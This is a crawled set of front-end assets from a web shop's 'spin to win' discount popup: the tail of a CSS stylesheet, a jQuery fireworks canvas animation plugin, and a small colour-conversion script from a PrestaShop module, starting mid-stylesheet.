        left: -180px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_wheel_main_container {
        overflow-y: scroll;
        overflow-x: hidden;
		height: auto;
    }
}

.spin_toggle {
    text-decoration: none;
    font-size: 2em;
    color: rgba(0, 0, 0, 0.61);
    -webkit-transition: all 0.15s ease-out 0;
    -moz-transition: all 0.15s ease-out 0;
    transition: all 0.45s ease-out 0;
    position: fixed;
    top: 50%;
    left: 0px;
    z-index: 222222;
    cursor: pointer;
    background: #d8d8d8;
    border-radius: 0px 25px 25px 0px;
    padding: 9px 10px 11px 10px;
    margin-left: -10px
}

.slider {
    overflow-y: hidden;
    max-height: 500px; /* approximate max height */

    transition-property: all;
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
}

.slider.closed {
    max-height: 0;
}

.spin_error{
    color:red;

}
.error_field {
    border: 1px solid red;
}

#continue_btn{
    text-align: center;
}
#spin_after_loader{
    width:100px;
    height: 100px;

}
.before_loader{
    margin-left: 100px;
    margin-top: 131px;
}

@keyframes blink {
    0% {
        opacity: .2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: .2;
    }
}

#velsof_offer_main_container .saving {
    text-align: center
}
#velsof_offer_main_container .saving span {
    animation-name: blink;
    animation-duration: 1.8s;
    animation-iteration-count: infinite;
    animation-fill-mode: both;
    display: inline-block;
    width: 8px;
    height: 8px;
    vertical-align: middle;
    background: #fff;
    border-radius: 50%;
    margin-right: 10px;
}

#velsof_offer_main_container .saving span:nth-child(2) {
    animation-delay: .2s;
}

#velsof_offer_main_container .saving span:nth-child(3) {
    animation-delay: .4s;
}

#velsof_offer_main_container .saving span:nth-child(4) {
    animation-delay: .6s;
}

#velsof_offer_main_container .saving span:nth-child(5) {
    animation-delay: .10s;
}

.spin_toggle img:hover {
  animation: shake1 2s ease-in-out infinite;
  transform: translate3d(0, 0, 0);
}

.spin_toggle {
-moz-animation:spinanimation 5s ease-in-out infinite;
-webkit-animation:spinanimation 5s ease-in-out infinite;
animation: spinanimation 5s ease-in-out infinite;
}


@keyframes spinanimation {
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    90% {
        -webkit-transform: translate(10px, 0);
        -moz-transform: translate(10px, 0);
        -ms-transform: translate(10px, 0);
        transform: translate(10px, 0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-moz-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-ms-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

#velsoftop.velsoftheme {
    height: 100%;
    width: 100%;
    position: absolute; 
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    opacity: .5; 
}

#velsofbottom.velsoftheme {
    position: absolute;
    left: 0px; 
    right: 0px; 
    top: 0px; 
    bottom: 0px; 
    width: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: left bottom;
    height: 100%;
    opacity: .5; 
}

#velsoftop.xmas1 {
    background: url('../../../image/spinwin/xmas1/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas1  {
    background-image: url(../../../image/spinwin/xmas1/bg-bottom-christmas.png);
}

#velsoftop.xmas2 {
    background: url('../../../image/spinwin/xmas2/bg-christmas.png');
    background-size: 50%; 
}

#velsofbottom.xmas2  {
    background-image: url(../../../image/spinwin/xmas2/bg-bottom-christmas.png);
}




--- FILE ---
content_type: application/javascript
request_url: https://latene.ee/catalog/view/javascript/spinwin/js/jquery.fireworks.js
body_size: 2001
content:
/*
Adapted from http://jsfiddle.net/dtrooper/AceJJ/

TODO:
 * Try to get rid of ghosting
 * See if anything can be made more efficient
 * Make the canvas fit in the z-order
*/

(function( $ ) {
    var MAX_ROCKETS = 5,
        MAX_PARTICLES = 500;

    var FUNCTIONS = {
        'init': function(element) {
            var jqe = $(element);

            // Check this element isn't already inited
            if (jqe.data('fireworks_data') !== undefined) {
                console.log('Looks like this element is already inited!');
                return;
            }

            // Setup fireworks on this element
            var canvas = document.createElement('canvas'),
                canvas_buffer = document.createElement('canvas'),
                data = {
                    'element': element,
                    'canvas': canvas,
                    'context': canvas.getContext('2d'),
                    'canvas_buffer': canvas_buffer,
                    'context_buffer': canvas_buffer.getContext('2d'),
                    'particles': [],
                    'rockets': []
                };

            // Add & position the canvas
            if (jqe.css('position') === 'static') {
                element.style.position = 'relative';
            }
            element.appendChild(canvas);
            canvas.style.position = 'absolute';
            canvas.style.top = '0px';
            canvas.style.bottom = '0px';
            canvas.style.left = '0px';
            canvas.style.right = '0px';

            // Kickoff the loops
            data.interval = setInterval(loop.bind(this, data), 1000 / 50);

            // Save the data for later
            jqe.data('fireworks_data', data);
        },
        'destroy': function(element) {
            var jqe = $(element);

            // Check this element isn't already inited
            if (jqe.data('fireworks_data') === undefined) {
                console.log('Looks like this element is not yet inited!');
                return;
            }
            var data = jqe.data('fireworks_data');
            jqe.removeData('fireworks_data');

            $(data.canvas).fadeOut(5000, function(){
                // Stop the interval
                clearInterval(data.interval);

                // Remove the canvas
                data.canvas.remove();
            });

            // Reset the elements positioning
            data.element.style.position = '';
        }
    };

    $.fn.fireworks = function(action) {
        // Assume no action means we want to init
        if (!action) {
            action = 'init';
        }

        // Process each element
        this.each(function() {
            FUNCTIONS[action](this);
        });

        // Chaining ftw :)
        return this;
    };

    function launch(data) {
        if (data.rockets.length < MAX_ROCKETS) {
            var rocket = new Rocket(data);
            data.rockets.push(rocket);
        }
    }

    function loop(data) {
        // Launch a new rocket
        launch(data);

        // Update screen size
        if (data.canvas_width != data.element.offsetWidth) {
            data.canvas_width = data.canvas.width = data.canvas_buffer.width = data.element.offsetWidth;
        }
        if (data.canvas_height != data.element.offsetHeight) {
            data.canvas_height = data.canvas.height = data.canvas_buffer.height = data.element.offsetHeight;
        }

        // Fade the background out slowly
        data.context_buffer.clearRect(0, 0, data.canvas.width, data.canvas.height);
        data.context_buffer.globalAlpha = 0.9;
        data.context_buffer.drawImage(data.canvas, 0, 0);
        data.context.clearRect(0, 0, data.canvas.width, data.canvas.height);
        data.context.drawImage(data.canvas_buffer, 0, 0);

        // Update the rockets
        var existingRockets = [];
        data.rockets.forEach(function(rocket) {
            // update and render
            rocket.update();
            rocket.render(data.context);

            // random chance of 1% if rockets is above the middle
            var randomChance = rocket.pos.y < (data.canvas.height * 2 / 3) ? (Math.random() * 100 <= 1) : false;

            /* Explosion rules
                 - 80% of screen
                - going down
                - close to the mouse
                - 1% chance of random explosion
            */
            if (rocket.pos.y < data.canvas.height / 5 || rocket.vel.y >= 0 || randomChance) {
                rocket.explode(data);
            } else {
                existingRockets.push(rocket);
            }
        });
        data.rockets = existingRockets;

        // Update the particles
        var existingParticles = [];
        data.particles.forEach(function(particle) {
            particle.update();

            // render and save particles that can be rendered
            if (particle.exists()) {
                particle.render(data.context);
                existingParticles.push(particle);
            }
        });
        data.particles = existingParticles;

        while (data.particles.length > MAX_PARTICLES) {
            data.particles.shift();
        }
    }

    function Particle(pos) {
        this.pos = {
            x: pos ? pos.x : 0,
            y: pos ? pos.y : 0
        };
        this.vel = {
            x: 0,
            y: 0
        };
        this.shrink = .97;
        this.size = 2;

        this.resistance = 1;
        this.gravity = 0;

        this.flick = false;

        this.alpha = 1;
        this.fade = 0;
        this.color = 0;
    }

    Particle.prototype.update = function() {
        // apply resistance
        this.vel.x *= this.resistance;
        this.vel.y *= this.resistance;

        // gravity down
        this.vel.y += this.gravity;

        // update position based on speed
        this.pos.x += this.vel.x;
        this.pos.y += this.vel.y;

        // shrink
        this.size *= this.shrink;

        // fade out
        this.alpha -= this.fade;
    };

    Particle.prototype.render = function(c) {
        if (!this.exists()) {
            return;
        }

        c.save();

        c.globalCompositeOperation = 'lighter';

        var x = this.pos.x,
            y = this.pos.y,
            r = this.size / 2;

        var gradient = c.createRadialGradient(x, y, 0.1, x, y, r);
        gradient.addColorStop(0.1, "rgba(255,255,255," + this.alpha + ")");
        gradient.addColorStop(0.8, "hsla(" + this.color + ", 100%, 50%, " + this.alpha + ")");
        gradient.addColorStop(1, "hsla(" + this.color + ", 100%, 50%, 0.1)");

        c.fillStyle = gradient;

        c.beginPath();
        c.arc(this.pos.x, this.pos.y, this.flick ? Math.random() * this.size : this.size, 0, Math.PI * 2, true);
        c.closePath();
        c.fill();

        c.restore();
    };

    Particle.prototype.exists = function() {
        return this.alpha >= 0.1 && this.size >= 1;
    };

    function Rocket(data) {
        Particle.apply(
            this,
            [{
                x: Math.random() * data.canvas.width * 2 / 3 + data.canvas.width / 6,
                y: data.canvas.height
            }]
        );

        this.explosionColor = Math.floor(Math.random() * 360 / 10) * 10;
        this.vel.y = Math.random() * -3 - 4;
        this.vel.x = Math.random() * 6 - 3;
        this.size = 2;
        this.shrink = 0.999;
        this.gravity = 0.01;
    }

    Rocket.prototype = new Particle();
    Rocket.prototype.constructor = Rocket;

    Rocket.prototype.explode = function(data) {
        var count = Math.random() * 10 + 80;

        for (var i = 0; i < count; i++) {
            var particle = new Particle(this.pos);
            var angle = Math.random() * Math.PI * 2;

            // emulate 3D effect by using cosine and put more particles in the middle
            var speed = Math.cos(Math.random() * Math.PI / 2) * 15;

            particle.vel.x = Math.cos(angle) * speed;
            particle.vel.y = Math.sin(angle) * speed;

            particle.size = 10;

            particle.gravity = 0.2;
            particle.resistance = 0.92;
            particle.shrink = Math.random() * 0.05 + 0.93;

            particle.flick = true;
            particle.color = this.explosionColor;

            data.particles.push(particle);
        }
    };

    Rocket.prototype.render = function(c) {
        if (!this.exists()) {
            return;
        }

        c.save();

        c.globalCompositeOperation = 'lighter';

        var x = this.pos.x,
            y = this.pos.y,
            r = this.size / 2;

        var gradient = c.createRadialGradient(x, y, 0.1, x, y, r);
        gradient.addColorStop(0.1, "rgba(255, 255, 255 ," + this.alpha + ")");
        gradient.addColorStop(0.2, "rgba(255, 180, 0, " + this.alpha + ")");

        c.fillStyle = gradient;

        c.beginPath();
        c.arc(this.pos.x, this.pos.y, this.flick ? Math.random() * this.size / 2 + this.size / 2 : this.size, 0, Math.PI * 2, true);
        c.closePath();
        c.fill();

        c.restore();
    };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://latene.ee/catalog/view/javascript/spinwin/js/velsof_wheel.js
body_size: 616
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 * We offer the best and most useful modules PrestaShop and modifications for your online store.
 *
 * @author    knowband.com <support@knowband.com>
 * @copyright 2017 Knowband
 * @license   see file: LICENSE.txt
 * @category  PrestaShop Module
 *
 *
 * Description
 *
 * Gamification wheel for offering discount coupons.
 */


var viewPortWidthVelsof = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
var viewPortHeightVelsof = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);

window.onload = function (e) {
//    var velsofWheelHexCode = '';
    var velsofWheelHexCode = "#4497bb";
    var colorRGB = hexToRgb(velsofWheelHexCode);
    var hslColorCode = rgb2hsb(colorRGB.r, colorRGB.g, colorRGB.b);
    //document.getElementById("velsof_wheel_main_container").style.height = document.documentElement.clientHeight + 'px';
    //document.getElementById("velsof_wheel_model").style.height = document.documentElement.clientHeight + 'px';
}

window.onresize = function () {
    //document.getElementById("velsof_wheel_main_container").style.height = document.documentElement.clientHeight + 'px';
    //document.getElementById("velsof_wheel_model").style.height = document.documentElement.clientHeight + 'px';
}

function hexToRgb(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function (m, r, g, b) {
        return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}

function rgb2hsb(r, g, b)
{
    r /= 255;
    g /= 255;
    b /= 255; // Scale to unity.   
    var minVal = Math.min(r, g, b),
            maxVal = Math.max(r, g, b),
            delta = maxVal - minVal,
            HSB = {hue: 0, sat: 0, bri: maxVal},
    del_R, del_G, del_B;

    if (delta !== 0)
    {
        HSB.sat = delta / maxVal;
        del_R = (((maxVal - r) / 6) + (delta / 2)) / delta;
        del_G = (((maxVal - g) / 6) + (delta / 2)) / delta;
        del_B = (((maxVal - b) / 6) + (delta / 2)) / delta;

        if (r === maxVal) {
            HSB.hue = del_B - del_G;
        } else if (g === maxVal) {
            HSB.hue = (1 / 3) + del_R - del_B;
        } else if (b === maxVal) {
            HSB.hue = (2 / 3) + del_G - del_R;
        }

        if (HSB.hue < 0) {
            HSB.hue += 1;
        }
        if (HSB.hue > 1) {
            HSB.hue -= 1;
        }
    }

    HSB.hue *= 360;
    HSB.sat *= 100;
    HSB.bri *= 100;
    return HSB;
}

